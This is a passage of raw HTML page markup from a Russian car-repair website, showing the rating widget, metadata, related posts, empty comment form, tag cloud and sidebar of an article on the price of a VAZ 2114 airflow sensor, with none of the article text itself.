onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_1324_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1324, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-1324-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Сколько стоит датчик дмрв на ваз 2114"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-05-31"><meta itemprop="dateModified" content="2020-05-31"> <a itemprop="url" href="https://avtoshkolak.ru/ustrojstvo/skolko-stoit-datchik-dmrv-na-vaz-2114.html" style="display:none">Сколько стоит датчик дмрв на ваз 2114</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/ustrojstvo/skolko-stoit-datchik-dmrv-na-vaz-2114.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/e0/2a145c16a1bc1e0_320x200.jpg" alt="Сколько стоит датчик дмрв на ваз 2114"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/e0/2a145c16a1bc1e0_320x200.jpg" alt="Сколько стоит датчик дмрв на ваз 2114"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://xn----7sbjbyorbwlmj0m.xn--p1ai/wp-content/uploads/2016/06/6-3.jpg" alt="Датчик температуры воздуха лада ларгус" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/51/5409f1618b07a51_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://xn----7sbjbyorbwlmj0m.xn--p1ai/wp-content/uploads/2016/06/6-3.jpg" alt="Датчик температуры воздуха лада ларгус" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/51/5409f1618b07a51_205x198.jpg"></div> <a href="https://avtoshkolak.ru/ustrojstvo/datchik-temperatury-vozduha-lada-largus.html">Датчик температуры воздуха лада ларгус</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '19';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ca8c6992ac" /><input type="hidden" name="_wp_http_referer" value="/ustrojstvo/skolko-stoit-datchik-dmrv-na-vaz-2114.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://lunohodov.net/forum/images/avatars/4151943094c8c96bf43891.jpg" alt="Фланец редуктора ваз 2101" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_bf7713a22d59c6e_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/flanets-reduktora-vaz-2101.html">Фланец редуктора ваз 2101</a></div><div class="section-posts__item-text"> Фланец редуктора ваз 2101 Фланец редуктора ваз 2101 Зарегистрирован: 12.09.2010Сообщения:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://priorapro.ru/wp-content/uploads/2014/08/%D0%9F%D0%BE%D0%B4%D1%88%D0%B8%D0%BF%D0%BD%D0%B8%D0%BA-%D1%81%D1%82%D1%83%D0%BF%D0%B8%D1%86%D1%8B-%D0%BD%D0%B0-%D0%9F%D1%80%D0%B8%D0%BE%D1%80%D1%83-1-700x522.jpg" alt="Подшипник передней ступицы приора какой лучше" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_2f5123e6c2fe4d0_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/podshipnik-perednej-stupitsy-priora-kakoj-luchshe.html">Подшипник передней ступицы приора какой лучше</a></div><div class="section-posts__item-text"> Подшипник передней ступицы приора какой лучше Подшипник передней ступицы приора...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2019-10-23">23.10.2019</time></div></div><div class="section-posts__item"> <noscript><img src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://zapchasti.expert/wp-content/uploads/2019/05/Oxygen-sensor-on-Chevrolet-Niva.jpg" alt="Как проверить датчик кислорода на шевроле ниву" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/ae/3e840b08c7235ae_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/ustrojstvo/kak-proverit-datchik-kisloroda-na-shevrole-nivu.html">Как проверить датчик кислорода на шевроле ниву</a></div><div class="section-posts__item-text"> Как проверить датчик кислорода на шевроле ниву 7.11 Проверка исправности...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-02-13">13.02.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a 